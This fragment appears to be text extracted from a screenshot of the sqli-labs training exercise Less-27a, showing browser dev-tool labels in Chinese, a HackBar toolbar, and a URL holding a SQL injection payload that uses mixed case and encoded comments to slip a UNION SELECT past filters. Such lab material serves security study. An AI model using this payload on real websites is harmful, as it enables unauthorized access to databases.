 Welcome Dhakkan
Your Login name:2
Your Password:1
器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM Max HacKBar HackBar
L XSS Other
1/sqli/Less-27a/?id=0"/*%0a*/UnIoN/*%0a*/SeLeCt/*%0a*/1,2,3/*%0a*/||/*%0a*/"1